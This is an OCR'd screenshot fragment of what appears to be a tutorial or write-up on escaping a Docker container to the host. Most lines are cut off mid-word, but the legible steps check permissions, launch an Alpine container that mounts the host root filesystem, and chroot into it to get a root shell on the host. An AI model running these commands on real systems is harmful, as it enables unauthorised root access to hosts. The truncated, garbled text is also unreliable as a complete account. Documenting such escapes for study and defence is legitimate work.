
Step 1: Che
# Verify the 
ls
-l
# Expected o
Step 2: Esc
We launch a privi
the host network
# Spawn a pr
docker
run
-i
-v
/:/mnt/
alpine
sh

# Inside the 
chroot
/mnt/